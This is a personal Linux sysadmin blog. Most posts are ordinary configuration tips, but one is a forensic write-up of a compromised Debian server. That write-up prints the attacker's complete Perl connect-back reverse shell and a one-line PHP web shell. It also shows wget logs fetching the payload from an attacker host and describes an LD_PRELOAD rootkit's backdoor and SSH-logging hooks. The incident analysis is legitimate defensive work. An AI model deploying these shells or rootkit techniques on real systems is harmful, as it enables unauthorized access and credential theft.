ossec to the rescue

That’s why I love ossec:

OSSEC HIDS Notification.
2009 Oct 06 17:45:17

Received From: XXXX->rootcheck
Rule: 510 fired (level 7) -> "Host-based anomaly detection event (rootcheck)."
Portion of the log(s):

Rootkit 'Suspicious' detected by the presence of file '/var/www/vhosts/YYYY.com/httpdocs/album_mod/..  /.../.log'.

 --END OF NOTIFICATION

OSSEC HIDS Notification.
2009 Oct 06 17:45:17

Received From: XXXX->rootcheck
Rule: 510 fired (level 7) -> "Host-based anomaly detection event (rootcheck)."
Portion of the log(s):

Rootkit 'Suspicious' detected by the presence of file '/var/www/vhosts/YYYY.com/httpdocs/language/lang_english/     /... /.log'.

 --END OF NOTIFICATION

OSSEC HIDS Notification.
2009 Oct 06 17:45:17

Received From: XXXX->rootcheck
Rule: 510 fired (level 7) -> "Host-based anomaly detection event (rootcheck)."
Portion of the log(s):

Rootkit 'Suspicious' detected by the presence of file '/var/www/vhosts/YYYY.com/httpdocs/language/     /... /.log'.

 --END OF NOTIFICATION

Just found this by copying some files for a client from his previous hosting company to one of the hosting servers of a company I work for.

There were actually 2 different sets of files.
The first one contained a tool that “hides” a process, called: “XH (XHide) process faker”, and the second one contained an iroffer executable.

Files:
i)xh-files.tar.gz
Listing:
.log/
.log/.crond/
.log/.crond/xh
.log/week~
.log/week

ii)iroffer-files.tar.gz
Listing:
.--/
.--/imd.pid
.--/imd.state.tmp
.--/imd.state
.--/linux

Mind the . (dot) of the directories containing the files.

Epic fail from a hosting company involving bad customer support and a critical security issue

To cut the story as short as possible let’s say that someone rents some dedicated servers somewhere in a big hosting company. I occasionally do some administrative tasks for him.
A server stopped responding and was unbootable on October 1st, one disk had crashed, then the hosting company did a huge mistake, I notified them about it and then they did another even bigger mistake (security issue) on the next day, October 2nd. I re-notified them about it…
So you can either read the whole story or if you are only interested on the security issue, skip the first day and go straight to October 2nd.

Some details, the server had 2 disks, sda with the OS (Debian 4.0) with Plesk control panel and sdb which had some backup files.

October 1st 2009:
10:10 I got a telephone call to help on that server because it looked dead and it couldn’t even be rebooted from the hosting’s company control panel.
10:15 I contacted the company’s support by email and notified them of the problem.
(more…)

resolv.conf options rotate and discovery of ISP DNS issue

Lately I somehow bumped on the manpage of resolv.conf. While reading it I saw the following really nice option:

rotate               sets  RES_ROTATE  in _res.options, which causes round robin selection of name‐
                     servers from among those listed.  This has the effect of spreading  the  query
                     load  among  all  listed servers, rather than having all clients try the first
                     listed server first every time.

Since then my /etc/resolv.conf on both Gentoo and Debian looks like that:
nameserver 194.177.210.10
nameserver 194.177.210.210
nameserver 194.177.210.211
options rotate

(I prefer using GrNET‘s DNS servers than any others in Greece, especially for my laptop configuration. Since they allow recursion I can use them to avoid lousy DNS services provided by lousy DSL routers regardless of the ISP I am currently using, when I am “mobile” with my laptop.)

While using the following config I issued a ping command on a teminal and a tcpdump command on another to see what was actually happening. The result looked like this:
root@lola:~# tcpdump -ni eth1 port 53
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth1, link-type EN10MB (Ethernet), capture size 96 bytes
11:20:46.405694 IP 192.168.1.65.55154 > 194.177.210.210.53: 39212+ A? ntua.gr. (25)
11:20:46.444266 IP 194.177.210.210.53 > 192.168.1.65.55154: 39212* 1/5/8 A 147.102.222.210 (319)
11:20:46.484490 IP 192.168.1.65.56152 > 194.177.210.211.53: 50452+ PTR? 210.222.102.147.in-addr.arpa. (46)
11:20:46.584171 IP 194.177.210.211.53 > 192.168.1.65.56152: 50452 ServFail 0/0/0 (46)
11:20:46.584449 IP 192.168.1.65.58597 > 194.177.210.10.53: 50452+ PTR? 210.222.102.147.in-addr.arpa. (46)
11:20:46.624179 IP 194.177.210.10.53 > 192.168.1.65.58597: 50452 1/7/6 (357)
11:20:47.484420 IP 192.168.1.65.32818 > 194.177.210.10.53: 33179+ PTR? 210.222.102.147.in-addr.arpa. (46)
11:20:47.524176 IP 194.177.210.10.53 > 192.168.1.65.32818: 33179 1/7/6 (357)
11:20:48.484483 IP 192.168.1.65.57670 > 194.177.210.210.53: 21949+ PTR? 210.222.102.147.in-addr.arpa. (46)
11:20:48.524184 IP 194.177.210.210.53 > 192.168.1.65.57670: 21949 1/3/6 (271)
11:20:49.487610 IP 192.168.1.65.48966 > 194.177.210.211.53: 8619+ PTR? 210.222.102.147.in-addr.arpa. (46)
11:20:49.534204 IP 194.177.210.211.53 > 192.168.1.65.48966: 8619 ServFail 0/0/0 (46)
11:20:49.534429 IP 192.168.1.65.49421 > 194.177.210.10.53: 8619+ PTR? 210.222.102.147.in-addr.arpa. (46)
11:20:49.574138 IP 194.177.210.10.53 > 192.168.1.65.49421: 8619 1/7/6 (357)
11:20:50.494537 IP 192.168.1.65.52525 > 194.177.210.10.53: 3415+ PTR? 210.222.102.147.in-addr.arpa. (46)
11:20:50.534145 IP 194.177.210.10.53 > 192.168.1.65.52525: 3415 1/7/6 (357)
11:20:51.494552 IP 192.168.1.65.40400 > 194.177.210.210.53: 4504+ PTR? 210.222.102.147.in-addr.arpa. (46)
11:20:51.534205 IP 194.177.210.210.53 > 192.168.1.65.40400: 4504 1/3/6 (271)
11:20:52.494554 IP 192.168.1.65.42385 > 194.177.210.211.53: 48450+ PTR? 210.222.102.147.in-addr.arpa. (46)
11:20:52.544197 IP 194.177.210.211.53 > 192.168.1.65.42385: 48450 ServFail 0/0/0 (46)
11:20:52.544409 IP 192.168.1.65.43773 > 194.177.210.10.53: 48450+ PTR? 210.222.102.147.in-addr.arpa. (46)
11:20:52.584232 IP 194.177.210.10.53 > 192.168.1.65.43773: 48450 1/7/6 (357)

People who are used to reading tcpdump output will immediately point out the ServFail entries of the log. Server 194.177.210.211 refused to provide proper results for the PTR query of 210.222.102.147.in-addr.arpa.

Further investigation of the problem:

root@lola:~# dig ptr 210.222.102.147.in-addr.arpa @194.177.210.210
;; QUESTION SECTION:
;210.222.102.147.in-addr.arpa.  IN  PTR
;; ANSWER SECTION:
210.222.102.147.in-addr.arpa. 66841 IN  PTR achilles.noc.ntua.gr.

root@lola:~# dig ptr 210.222.102.147.in-addr.arpa @194.177.210.211
;; QUESTION SECTION:
;210.222.102.147.in-addr.arpa.  IN  PTR

root@lola:~# dig ptr 210.222.102.147.in-addr.arpa @194.177.210.10
;; QUESTION SECTION:
;210.222.102.147.in-addr.arpa.  IN  PTR
;; ANSWER SECTION:
210.222.102.147.in-addr.arpa. 86115 IN  PTR achilles.noc.ntua.gr.

It was obvious that 2 out of 3 DNS servers responded as they should and the other did not.

What I did was to notify a friend working as an administrator there (GrNET) and let him know of the problem. After some investigation, he later on told me that the problem was related to dnssec issues. Possibly a configuration error on RIPE‘s side. As far as I know they had to temporarily disable dnssec on the 147.102 zone…I am not aware whether they fixed the problem (using dnssec) yet though.

I am really glad they acted as fast as possible regarding the solution of the problem 🙂

Uzbl to you too!

I’ve been trying uzbl for the last few days and I am pretty much impressed on how useful such a small application can be in certain usage cases!

I installed it on my Debian testing using the following blog post: Installing uzbl on Debian Squeeze .
Be sure to make install else you’ll have no config and uzbl will be unusable!!!

The first place I used it was for the urlLauncher plugin of urxvt. On my .Xdefaults I have the following piece of code:
urxvt.perl-ext-common: default,matcher,-option-popup,-selection-popup,-realine
urxvt.matcher.button: 1
urxvt.urlLauncher: /usr/local/bin/urxvt-url.sh

and my /usr/local/bin/urxvt-url.sh contains:
#!/bin/sh
uzbl "$1"

Now every url on the console get’s highlighted and I can open it with uzbl. And that means opening really fast!

Example:
urxvt terminal (tabbed by fluxbox) with some urls highlighted by the perl matcher plugin of urxvt:
urxvt-url-highlight

left clicking on one of the urls opens it with uzbl:
uzbl-window

Apart from that, I’ve started using uzbl to open links on instant messengers, IRC clients and in every other place that people send me simple links to check out or I need a fast browser instance. Some people might say that it looks like links2 graphical mode, but it’s NOT like opening urls with “links -G” because uzbl is based on webkit and that means it can deal with javascript, java, flash, whatever…

I just love the way you can keybind all the actions you want on it…on the example config that comes with it, you quit the browser by typing ZZ…how great is that ? 😀

Some usage tips
1) Tabbed behavior (if you have fluxbox):
In ~/.config/uzbl/config add
bind t _ = spawn uzbl --uri %s
and in ~/.fluxbox/apps add the [group] tag before the [app] tag for uzbl like that:

[group]
 [app] (name=uzbl) (class=Uzbl)
  [Workspace]   {0} 
  [Head]    {0} 
  [Dimensions]  {800 1284}
  [Position]    (UPPERLEFT) {0 0}
  [Maximized]   {yes}
  [Jump]    {yes}
  [Close]   {yes}
[end]

Now the command t www.google.com inside uzbl, will open a new tabbed window of uzbl with www.google.com loaded in it.

2) Close uzbl window with ctrl+w
In ~/.config/uzbl/config add:

bind     ctrl+v ctrl+w    = exit

(press ctrl+v ctrl+w one after the other and you will get something like ^W in the file)

P.S. If you are a person that just came from the point and click windows world to the beautiful world of linux, or you are a person that loves bloated desktop managers like KDE/gnome/etc or bloated applications like firefox/iceweasel/konqueror don’t even think of installing it. You’ll never understand its value…
P.S.2. If Richard Stallman decided to browse the web and had an internet connection uzbl would probably be his browser of choice 😛

Playing with Synergy on Gentoo and Debian

I currently have Gentoo/x86 on my desktop system and Debian/testing on my laptop. I wanted a way to be able to use the laptop’s trackpad to control the cursor on the desktop or to use the desktop’s mouse to control the cursos on the laptop. Thankfully I was able to do that with Synergy.

On Gentoo:
# emerge x11-misc/synergy
On Debian:
# aptitude install synergy

My config is pretty simple. That’s Debian’s (hostname lola) /etc/synergy.conf:

section: screens
    lola:
    athlios:
end

section: links
    lola:
        right = athlios
    athlios:
        left  = lola
end

section: aliases
    lola:
        mac 
end

When I want to control athlios (desktop) from lola (laptop), I start synergys on lola, ssh to athlios and start synergyc lola. That’s it, I can then control desktop’s mouse and keyboard from laptop’s touchpad and keyboard. When I move the lola’s cursor far to the right, the cursor starts moving on the desktop. Then if I start typing on the laptop’s keyboard I am actually typing on the desktop. Moving the cursor far to the left of the desktop’s monitor, the cursor starts moving again on the laptop.

A problem that I faced was that some keys (Left and Down arrow) stop repeating if you press them continuously when you start synergyc. The solution is posted on the synergy article on gentoo wiki. You just have to type: xset r 113 (left arrow) and xset r 116 (down arrow) to activate them, then move your mouse to the synergy server and back to the synergy client. If you try typing on the machine where the synergy client has started using its keyboard you will see that repeating doesn’t work at all. Just type xset r to get it back working if you need it.

For people having more than one machine on their desk, synergy is a real salvation in order to stop switching keyboards and mice all the time.

how to use encrypted loop files with a gpg passphrase in Debian

Fast howto (mostly a note for personal use) on what’s needed on Debian to use an encrypted loop:

1. The necessary utilities (patched losetup)
# aptitude install loop-aes-utils
2. The necessary kernel-module
# aptitude install loop-aes-modules-2.6.30-1-686-bigmem
3. Create the keyfile (keep your computer as busy as possible while doing this to increase entropy)
# head -c 2925 /dev/urandom | uuencode -m - | head -n 66 | tail -n 65| gpg --symmetric -a >/path/to/keyfile.gpg
4. Loopfile creation (10Mb)
# dd if=/dev/urandom of=/my-encrypted-loop.aes bs=1k count=10000
5. Initialize loopfile
# losetup -K /path/to/keyfile.gpg -e AES256 /dev/loop5 /home/username/crypto-loop.img
6. Format loopfile
# mke2fs /dev/loop5
7. Delete loop device
# losetup -d /dev/loop5
8. Create mount point for loopfile
# mkdir /mnt/crypto-loop
9. Add entry to fstab

/home/username/crypto-loop.img /mnt/crypt-loop ext2 defaults,noauto,user,loop=/dev/loop7,encryption=AES256,gpgkey=/path/to/keyfile.gpg 0 0

10. Try mounting the loopfile as user
$ mount /mnt/crypto-loop
11. Check it’s mounted properly
$ mount | grep -i aes

and use it!

P.S. Secure your keyfile.gpg, if it gets lost you won’t _ever_ be able to decrypt what was inside crypto-loop.img!

There’s a rootkit in the closet!

Part 1: Finding the rootkit

It’s monday morning and I am for coffee in downtown Thessaloniki, a partner calls:
– On machine XXX mysqld is not starting since Saturday.
– Can I drink my coffee and come over later to check it ? Is it critical ?
– Nope, come over anytime you can…

Around 14:00 I go over to his company to check on the box. It’s a debian oldstable (etch) that runs apache2 with xoops CMS + zencart (version unknown), postfix, courier-imap(s)/pop3(s), bind9 and mysqld. You can call it a LAMP machine with a neglected CMS which is also running as a mailserver…

I log in as root, I do a ps ax and the first thing I notice is apache having more than 50 threads running. I shut apache2 down via /etc/init.d/apache2 stop. Then I start poking at mysqld. I can’t see it running on ps so I try starting it via the init.d script. Nothing…it hangs while trying to get it started. I suspect a failing disk so I use tune2fs -C 50 /dev/hda1 to force an e2fck on boot and I reboot the machine. The box starts booting, it checks the fs, no errors found, it continues and hangs at starting mysqld. I break out of the process and am back at login screen. I check the S.M.A.R.T. status of the disk via smartctl -a /dev/hda, all clear, no errors found. Then I try to start mysqld manually, it looks like it starts but when I try to connect to it via a mysql client I get no response. I try to move /var/lib/mysql/ files to another location and to re-init the mysql database. Trying to start mysqld after all that, still nothing.

Then I try to downgrade mysql to the previous version. Apt-get process tries to stop mysqld before it replaces it with the older version and it hangs, I try to break out of the process but it’s impossible…after a few killall -9 mysqld_safe;killall -9 mysql; killall -9 mysqladmin it finally moves on but when it tries to start the downgraded mysqld version it hangs once again. That’s totally weird…

I try to ldd /usr/sbin/mysqld and I notice a very strange library named /lib/ld-linuxv.so.1 in the output. I had never heard of that library name before so I google. Nothing comes up. I check on another debian etch box I have for the output of ldd /usr/sbin/mysqld and no library /lib/ld-linuxv.so.1 comes up. I am definitely watching something that it shouldn’t be there. And that’s a rootkit!

I ask some friends online but nobody has ever faced that library rootkit before. I try to find that file on the box but it’s nowhere to be seen inside /lib/…the rootkit hides itself pretty well. I can’t see it with ls /lib or echo /lib/*. The rootkit has probably patched the kernel functions that allow me to see it. Strangely though I was able to see it with ldd (more about the technical stuff on the second half of the post). I try to check on some other executables in /sbin with a for i in /usr/sbin/*;do ldd $i; done, all of them appear to have /lib/ld-linuxv.so.1 as a library dependency. I try to reboot the box with another kernel than the one it’s currently using but I get strange errors that it can’t even find the hard disk.

I try to downgrade the “working” kernel in an attempt of booting the box cleanly without the rootkit. I first take backups of the kernel and initramfs which are about to be replaced of course. When apt-get procedure calls mkinitramfs in order to create the initramfs image I notice that there are errors saying that it can’t delete /tmp/mkinitramfs_UVWXYZ/lib/ld-linuxv.so.1 file, so rm fails and that makes mkinitramfs fail as well.

I decide that I am doing more harm than good to the machine at the time and that I should first get an image of the disk before I fiddle any more with it. So I shut the box down. I set up a new box with most of the services that should be running (mail + dns), so I had the option to check on the disk with the rootkit on my own time.

Part 2: Technical analysis
I. First look at the ld-linuxv.so.1 library

A couple of days later I put the disk to my box and made an image of each partition using dd:
dd if=/dev/sdb1 of=/mnt/image/part1 bs=64k

Then I could mount the image using loop to play with it:
mount -o loop /mnt/image/part1 /mnt/part1

A simple ls of /mnt/part1/lib/ revealed that ld-linuxv.so.1 was there. I run strings to it:
# strings /lib/ld-linuxv.so.1
__gmon_start__
_init
_fini
__cxa_finalize
_Jv_RegisterClasses
execve
dlsym
fopen
fprintf
fclose
puts
system
crypt
strdup
readdir64
strstr
__xstat64
__errno_location
__lxstat64
opendir
login
pututline
open64
pam_open_session
pam_close_session
syslog
vasprintf
getspnam_r
getspnam
getpwnam
pam_authenticate
inssh
gotpass
__libc_start_main
logit
setuid
setgid
seteuid
setegid
read
fwrite
accept
htons
doshell
doconnect
fork
dup2
stdout
fflush
stdin
fscanf
sleep
exit
waitpid
socket
libdl.so.2
libc.so.6
_edata
__bss_start
_end
GLIBC_2.0
GLIBC_2.1.3
GLIBC_2.1
root
@^_]
`^_]
ld.so.preload
ld-linuxv.so.1
_so_cache
execve
/var/opt/_so_cache/ld
%s:%s
Welcome master
crypt
readdir64
__xstat64
__lxstat64
opendir
login
pututline
open64
lastlog
pam_open_session
pam_close_session
syslog
getspnam_r
$1$UFJBmQyU$u2ULoQTJbwDvVA70ocLUI0
getspnam
getpwnam
root
/dev/null
normal
pam_authenticate
pam_get_item
Password:
__libc_start_main
/var/opt/_so_cache/lc
local
/usr/sbin/sshd
/bin/sh
read
write
accept
/usr/sbin/crond
HISTFILE=/dev/null
%99s
$1$UFJBmQyU$u2ULoQTJbwDvVA70ocLUI0
/bin/sh

As one can easily see there’s some sort of password hash inside and references to /usr/sbin/sshd, /bin/sh and setting HISTFILE to /dev/null.

I took the disk image to my friend argp to help me figure out what exactly the rootkit does and how it was planted to the box.

II. What the rootkit does

Initially, while casually discussing the incident, kargig and myself (argp) we thought that we had to do with a kernel rootkit. However, after carefully studying the disassembled dead listing of ld-linuxv.so.1, it became clear that it was a shared library based rootkit. Specifically, the intruder created the /etc/ld.so.preload file on the system with just one entry; the path of where he saved the ld-linuxv.so.1 shared library, namely /lib/ld-linuxv.so.1. This has the effect of preloading ld-linuxv.so.1 every single time a dynamically linked executable is run by a user. Using the well-known technique of dlsym(RTLD_NEXT, symbol), in which the run-time address of the symbol after the current library is returned to allow the creation of wrappers, the ld-linuxv.so.1 shared library trojans (or hijacks) several functions. Below is a list of some of the functions the shared library hijacks and brief explanations of what some of them do:
crypt
readdir64
__xstat64
__l xstat64
opendir
login
pututline
open64
pam_open_session
pam_close_session
syslog
getspnam_r
getspnam
getpwnam
pam_authenticate
pam_get_item
__libc_start_main
read
write
accept

The hijacked accept() function sends a reverse, i.e. outgoing, shell to the IP address that initiated the incoming connection at port 80 only if the incoming IP address is a specific one. Afterwards it calls the original accept() system call. The hijacked getspnam() function sets the encrypted password entry of the shadow password structure (struct spwd->sp_pwdp) to a predefined hardcoded value (“$1$UFJBmQyU$u2ULoQTJbwDvVA70ocLUI0”). The hijacked read() and write() functions of the shared library wrap the corresponding system calls and if the current process is ssh (client or daemon), their buffers are appended to the file /var/opt/_so_cache/lc for outgoing ssh connections, or to /var/opt/_so_cache/ld for incoming ones (sshd). These files are also kept hidden using the same approach as described above.

III. How the rootkit was planted in the box

While argp was looking at the objdump output, I decided to take a look at the logs of the server. The first place I looked was the apache2 logs. Opening /mnt/part1/var/log/apache2/access.log.* didn’t provide any outcome at first sight, nothing really striking out, but when I opened /mnt/part1/var/log/apache2/error.log.1 I faced these entries at the bottom:

–01:05:38– http://ABCDEFGHIJ.150m.com/foobar.ext
=> `foobar.ext’
Resolving ABCDEFGHIJ.150m.com… 209.63.57.10
Connecting to ABCDEFGHIJ.150m.com|209.63.57.10|:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 695 [text/plain]
foobar.ext: Permission denied

Cannot write to `foobar.ext’ (Permission denied).
–01:05:51– http://ABCDEFGHIJ.150m.com/foobar.ext
=> `foobar.ext’
Resolving ABCDEFGHIJ.150m.com… 209.63.57.10
Connecting to ABCDEFGHIJ.150m.com|209.63.57.10|:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 695 [text/plain]

0K 100% 18.61 MB/s

01:05:51 (18.61 MB/s) – `foobar.ext’ saved [695/695]

–01:17:14– http://ABCDEFGHIJ.150m.com/foobar.ext
=> `foobar.ext’
Resolving ABCDEFGHIJ.150m.com… 209.63.57.10
Connecting to ABCDEFGHIJ.150m.com|209.63.57.10|:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 695 [text/plain]
foobar.ext: Permission denied

Cannot write to `foobar.ext’ (Permission denied).
–01:17:26– http://ABCDEFGHIJ.150m.com/foobar.ext
=> `foobar.ext’
Resolving ABCDEFGHIJ.150m.com… 209.63.57.10
Connecting to ABCDEFGHIJ.150m.com|209.63.57.10|:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 695 [text/plain]

0K 100% 25.30 MB/s

01:17:26 (25.30 MB/s) – `foobar.ext’ saved [695/695]

So this was the entrance point. Someone got through a web app to the box and was able to run code.
I downloaded “foobar.ext” from the same url and it was a perl script.

#!/usr/bin/perl
# Data Cha0s Perl Connect Back Backdoor Unpublished/Unreleased Source
# Code

use Socket;

print “[*] Dumping Arguments\n”;

$host = “A.B.C.D”;
$port = XYZ;

if ($ARGV[1]) {
$port = $ARGV[1];
}
print “[*] Connecting…\n”; $proto = getprotobyname(‘tcp’) || die(“[-] Unknown Protocol\n”);

socket(SERVER, PF_INET, SOCK_STREAM, $proto) || die (“[-] Socket Error\n”);

my $target = inet_aton($host);

if (!connect(SERVER, pack “SnA4x8”, 2, $port, $target)) {
die(“[-] Unable to Connect\n”);
}
print “[*] Spawning Shell\n”;

if (!fork( )) {
open(STDIN,”>&SERVER”);
open(STDOUT,”>&SERVER”);
open(STDERR,”>&SERVER”);
exec {‘/bin/sh’} ‘-bash’ . “\0” x 4;
exit(0);
}

Since I got the time when foobar.ext was downloaded I looked again at the apache2 access.log to see what was going on at the time.
Here are some entries:

A.B.C.D – – [15/Aug/2009:01:05:33 +0300] “GET http://www.domain.com/admin/ HTTP/1.1” 302 – “-” “Mozilla Firefox”
A.B.C.D – – [15/Aug/2009:01:05:34 +0300] “POST http://www.domain.com/admin/record_company.php/password_forgotten.php?action=insert HTTP/1.1” 200 303 “-” “Mozilla Firefox”
A.B.C.D – – [15/Aug/2009:01:05:34 +0300] “GET http://www.domain.com/images/imagedisplay.php HTTP/1.1” 200 131 “-” “Mozilla Firefox”
A.B.C.D – – [15/Aug/2009:01:05:38 +0300] “GET http://www.domain.com/images/imagedisplay.php HTTP/1.1” 200 – “-” “Mozilla Firefox”
A.B.C.D – – [15/Aug/2009:01:05:47 +0300] “GET http://www.domain.com/images/imagedisplay.php HTTP/1.1” 200 52 “-” “Mozilla Firefox”
A.B.C.D – – [15/Aug/2009:01:05:50 +0300] “GET http://www.domain.com/images/imagedisplay.php HTTP/1.1” 200 – “-” “Mozilla Firefox”
A.B.C.D – – [15/Aug/2009:01:05:51 +0300] “GET http://www.domain.com/images/imagedisplay.php HTTP/1.1” 200 59 “-” “Mozilla Firefox”

The second entry, with the POST looks pretty strange. I opened the admin/record_company.php file and discovered that it is part of zen-cart. The first result of googling for “zencart record_company” is this: Zen Cart ‘record_company.php’ Remote Code Execution Vulnerability. So that’s exactly how they were able to run code as the apache2 user.

Opening images/imagedisplay.php shows the following code:
<?php system($_SERVER["HTTP_SHELL"]); ?>
This code allows running commands using the account of the user running the apache2 server.

Part 3: Conclusion and food for thought
To conclude on what happened:
1) The attacker used the zencart vulnerability to create the imagedisplay.php file.
2) Using the imagedisplay.php file he was able to make the server download foobar.ext from his server.
3) Using the imagedisplay.php file he was able to run the server run foobar.ext which is a reverse shell. He could now connect to the machine.
4) Using some local exploit(s) he was probably able to become root.
5) Since he was root he uploaded/compiled ld-linuxv.so.1 and he created /etc/ld.so.preload. Now every executable would first load this “trojaned” library which allows him backdoor access to the box and is hidding from the system. So there is his rootkit 🙂

Fortunately the rootkit had problems and if /var/opt/_so_cache/ directory was not manually created it couldn’t write the lc and ld files inside it. If you created the _so_cache dir then it started logging.

If there are any more discoveries about the rootkit they will be posted in a new post. If someone else wants to analyze the rootkit I would be more than happy if he/she put a link to the analysis as a comment on this blog.

Part 4: Files

In the following tar.gz you will find the ld-linuxv.so.1 library and the perl script foobar.ext (Use at your own risk. Attacker’s host/ip have been removed from the perl script):linuxv-rootkit.tar.gz

Many many thanks to argp of Census Labs

Fixing image distortion on websites using Firefox/Iceweasel 3.5 on Debian testing with intel xorg driver



Lately I noticed some image distortion appearing on some websites using my laptop with Debian squeeze. Menus on swiftfox did not appear as they should, some logos appeared out of their place and there were artifacts and other annoying things. For example Planet Gnome looked like this:
image-distortion
When using iceweasel 3.0.12 everything looked fine. Then I followed a guide to install Iceweasel 3.5 from experimental to my system. Images looked distorted again. So there must have been a problem with the latest xulrunner….

After some googling I bumped into Debian bug #491871 – [965GM EXA] display corruption with xulrunner 1.9. Following post #67 on that thread I was able to repair my xorg.conf to something that fixed the image distortion. Now Planet Gnome looks like this:
no-image-distortion

Some info:

# apt-cache policy iceweasel xserver-xorg-video-intel xulrunner-1.9.1
iceweasel:
Installed: 3.5.1-1
Candidate: 3.5.1-1
Version table:
*** 3.5.1-1 0
1 http://ftp.debian.org experimental/main Packages
100 /var/lib/dpkg/status
3.0.12-1 0
500 http://ftp.de.debian.org squeeze/main Packages
99 http://ftp.de.debian.org sid/main Packages
xserver-xorg-video-intel:
Installed: 2:2.3.2-2+lenny6
Candidate: 2:2.3.2-2+lenny6
Version table:
2:2.8.0-2 0
99 http://ftp.de.debian.org sid/main Packages
*** 2:2.3.2-2+lenny6 0
500 http://ftp.de.debian.org squeeze/main Packages
100 /var/lib/dpkg/status
xulrunner-1.9.1:
Installed: 1.9.1.1-2
Candidate: 1.9.1.1-2
Version table:
*** 1.9.1.1-2 0
1 http://ftp.debian.org experimental/main Packages
100 /var/lib/dpkg/status

minor uniformity patch for smplayer


One of the things that good Linux applications should have is uniformity. Just like Mac OS X does. All applications should use the same keybindings to perform the same tasks. For example, on _every_ OS X application, in order to quit it you have to press “CMD+Q”, it’s that simple and everybody follows it. Everybody. On Linux though there are some applications that simply don’t care about uniformity. One of these applications is smplayer.

While it is almost standard for Linux applications to quit using Ctrl+Q, smplayer simply doesn’t have this option. It has the option of closing the current video with Ctrl+X but it doesn’t have the simple option of quitting using a keyboard shortcut.

So, the next (oneliner actually) patch does simply what I described above. It makes smplayer quit using “Ctrl+Q”.

The screenshot that shows what the patch does:
smplayer

smplayer-0.6.8-quit.patch:
--- smplayer-0.6.8/src/baseguiplus.cpp 2009-08-13 16:07:04.000000000 +0300
+++ smplayer-0.6.8/src/baseguiplus.cpp 2009-08-13 16:08:22.000000000 +0300
@@ -67,8 +67,7 @@
tray->setToolTip( "SMPlayer" );
connect( tray, SIGNAL(activated(QSystemTrayIcon::ActivationReason)),
this, SLOT(trayIconActivated(QSystemTrayIcon::ActivationReason)));
-
- quitAct = new MyAction(this, "quit");
+ quitAct = new MyAction(QKeySequence("Ctrl+Q"), this, "quit");
connect( quitAct, SIGNAL(triggered()), this, SLOT(quit()) );
openMenu->addAction(quitAct);

And a patched ebuild for smplayer-0.6.8 to use this minor patch (only one line is added to the ebuild):
smplayer-0.6.8-r1.ebuild

P.S. Keybindings in smplayer can be set through Preferences, and someone could actually put Ctrl+Q as the quit shortcut but I think that this should be the default setting like most other applications have it. Uniformity matters.

Trying to achieve a more stable hybrid (broadcom-wl) kernel module for broadcom 4328

On my Macbook (4,1) I am currently using Debian with kernel 2.6.30-1-686-bigmem. This Macbook has Broadcom 4328 wireless chipset installed (02:00.0 Network controller: Broadcom Corporation BCM4328 802.11a/b/g/n (rev 03)) and unfortunately the necessary kernel module provided by Broadcom is pretty unstable. Or very unstable. Oh well…it’s totally unstable.

I had random freezes, usually when I first booted and tried to modprobe the module. After some searching around the net and a lot of experiments I’ve managed to create a kernel module that looks quite stable. At least I stopped getting any more lockups and freezes…To reproduce the module with the patches I’ve used follow the directions bellow step by step.

Find your kernel version:
mybox:~# uname -r
2.6.30-1-686-bigmem

Install kernel header files related to the kernel version you found (on the above example it is: 2.6.30-1-686-bigmem):
mybox:~# aptitude install linux-headers-2.6.30-1-686-bigmem

Remember to replace the version (2.6.30-1-6-bigmem) with the output of your mybox:~# uname -r

Create necessary dirs:
mybox:~# mkdir hybrid_wl
mybox:~# cd hybrid_wl

Download Linux drivers package from Broadcom:
802.11 Linux STA 32-bit Driver
(Driver info site: 802.11 Linux STA driver)
mybox:~/hybrid_wl# wget http://www.broadcom.com/docs/linux_sta/hybrid-portsrc-x86_32-v5_10_91_9.tar.gz

Download a few more patches from Archlinux and Gentoo:
hidden-essid patch
2.6.30 patch 1
2.6.30 patch 2
hybrid-portsrc-x86_32-v5_10_91_9-convert_to_net_device_ops.diff
mybox:~/hybrid_wl# wget http://aur.archlinux.org/packages/broadcom-wl/broadcom-wl/hidden-essid.patch
mybox:~/hybrid_wl# wget http://aur.archlinux.org/packages/broadcom-wl/broadcom-wl/broadcom-sta-5.10.91.9-linux-2.6.30.patch
mybox:~/hybrid_wl# wget http://aur.archlinux.org/packages/broadcom-wl/broadcom-wl/broadcom-sta-5.10.91.9-linux-2.6.30-2.patch
mybox:~/hybrid_wl# wget -O hybrid-portsrc-x86_32-v5_10_91_9-convert_to_net_device_ops.diff http://bugs.gentoo.org/attachment.cgi?id=195182

Extract package:
mybox:~/hybrid_wl# tar -xzf /path/to/hybrid-portsrc-x86_32-v5_10_91_9.tar.gz

Start Patching:
mybox:~/hybrid_wl# sed -i hidden-essid.patch -e 's|5.10.79.10|src/wl/sys|g'
mybox:~/hybrid_wl# patch -p0 < hidden-essid.patch
patching file src/wl/sys/wl_iw.c
mybox:~/hybrid_wl# sed -i broadcom-sta-5.10.91.9-linux-2.6.30.patch -e 's|hybrid-portsrc-x86_32-v5_10_91_9.orig/||g'
mybox:~/hybrid_wl# sed -i broadcom-sta-5.10.91.9-linux-2.6.30.patch -e 's|hybrid-portsrc-x86_32-v5_10_91_9/||g'
mybox:~/hybrid_wl# patch -p0 <broadcom-sta-5.10.91.9-linux-2.6.30.patch
patching file src/wl/sys/wl_iw.c
Hunk #1 succeeded at 611 (offset 1 line).
Hunk #2 succeeded at 640 (offset 1 line).
Hunk #3 succeeded at 1119 (offset 1 line).
Hunk #4 succeeded at 1147 (offset 1 line).
Hunk #5 succeeded at 1807 (offset 1 line).
Hunk #6 succeeded at 1942 (offset 1 line).
patching file src/wl/sys/wl_linux.c
patching file src/wl/sys/wl_linux.h
mybox:~/hybrid_wl# patch -p0 < broadcom-sta-5.10.91.9-linux-2.6.30-2.patch
patching file src/wl/sys/wl_linux.c
